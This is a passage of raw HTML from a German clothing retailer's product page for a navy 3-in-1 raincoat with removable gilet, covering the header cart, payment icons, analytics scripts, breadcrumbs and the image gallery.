<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Anmelden</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Abmelden </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/de/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Ihr Warenkorb ist leer
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Hinzugef&uuml;gt</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Hinzugef&uuml;gt
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/de/cart">Zum Warenkorb</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">Weiter einkaufen</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1768810627326/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">Wir akzeptieren:</div>    <ul class="payment-info__li-container">             <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7703da52/images/payment_methods/basket_invoice.svg" alt="Rechnung akzeptiert" /></li>        <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Es sieht so aus, als ob JavaScript nicht in Ihrem Browser aktiviert ist. Bitte  schalten Sie es ein, so dass Sie alle Funktionen auf unserer Seite nutzen k&ouml;nnen.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="outerwear"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: OUR0033NAV","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: OUR0033NAV","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'OUR0033NAV',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-DE";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "OUR0033NAV", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="20023e2de5e12f287dccc06220" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/de">Startseite</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "outerwear-gilets"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="outerwear">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/de/herren-maentel/">M&auml;ntel &amp; Blazers</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="outerwear-gilets">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/westen/">Westen</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/de",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="6.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ce1f0a9/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FRONT.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ce1f0a9/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ce1f0a9/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FRONT.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ce1f0a9/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FRONT.jpg?sw=200&amp;sh=250", "title":"3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"OUR0033NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw92030d2a/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_BACK.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw92030d2a/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw92030d2a/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_BACK.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw92030d2a/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_BACK.jpg?sw=200&amp;sh=250", "title":"3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"OUR0033NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw94620b34/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_GILET.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw94620b34/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_GILET.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw94620b34/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_GILET.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw94620b34/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_GILET.jpg?sw=200&amp;sh=250", "title":"3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"OUR0033NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw711cb5a4/hi-res/OUTERWEAR/CT/OUR0033NAV_FABRIC_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw711cb5a4/hi-res/OUTERWEAR/CT/OUR0033NAV_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw711cb5a4/hi-res/OUTERWEAR/CT/OUR0033NAV_FABRIC_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw711cb5a4/hi-res/OUTERWEAR/CT/OUR0033NAV_FABRIC_DETAIL.jpg?sw=200&amp;sh=250", "title":"3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"OUR0033NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8f1b202d/hi-res/OUR0033NAV_SLEEVE_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8f1b202d/hi-res/OUR0033NAV_SLEEVE_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8f1b202d/hi-res/OUR0033NAV_SLEEVE_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8f1b202d/hi-res/OUR0033NAV_SLEEVE_DETAIL.jpg?sw=200&amp;sh=250", "title":"3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"OUR0033NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwee329e84/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FULL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwee329e84/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwee329e84/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FULL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwee329e84/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FULL.jpg?sw=200&amp;sh=250", "title":"3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"OUR0033NAV"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ce1f0a9/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FRONT.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=OUR0033NAV&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ce1f0a9/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ce1f0a9/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FRONT.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ce1f0a9/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FRONT.jpg?sw=960&amp;sh=1200", "title":"3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"OUR0033NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw92030d2a/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_BACK.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=OUR0033NAV&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw92030d2a/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw92030d2a/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_BACK.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw92030d2a/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_BACK.jpg?sw=960&amp;sh=1200", "title":"3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"OUR0033NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw94620b34/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_GILET.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=OUR0033NAV&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw94620b34/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_GILET.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw94620b34/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_GILET.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw94620b34/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_GILET.jpg?sw=960&amp;sh=1200", "title":"3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"OUR0033NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw711cb5a4/hi-res/OUTERWEAR/CT/OUR0033NAV_FABRIC_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=OUR0033NAV&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw711cb5a4/hi-res/OUTERWEAR/CT/OUR0033NAV_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw711cb5a4/hi-res/OUTERWEAR/CT/OUR0033NAV_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw711cb5a4/hi-res/OUTERWEAR/CT/OUR0033NAV_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200", "title":"3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"OUR0033NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8f1b202d/hi-res/OUR0033NAV_SLEEVE_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="5"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=OUR0033NAV&amp;imageindex=4"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
